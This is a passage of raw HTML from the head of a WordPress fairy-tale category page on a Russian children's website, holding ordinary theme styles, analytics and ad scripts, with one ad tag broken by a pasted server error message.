

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/category/skazki
body_size: 19872
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Архивы Сказки - Мальчишки и девчонки</title>
	<meta name="description" content="Записи рубрики Сказки." />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/category/skazki" />
	<link rel="next" href="https://malchishki-i-devchonki.ru/category/skazki/page/2" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы Сказки - Мальчишки и девчонки" />
	<meta property="og:description" content="Записи рубрики Сказки." />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/category/skazki" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta name="twitter:card" content="summary_large_image" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/categories/4" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/category/skazki#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/skazki","name":"Сказки"}}]}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="archive category category-skazki category-4 custom-background sidebar-none group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix 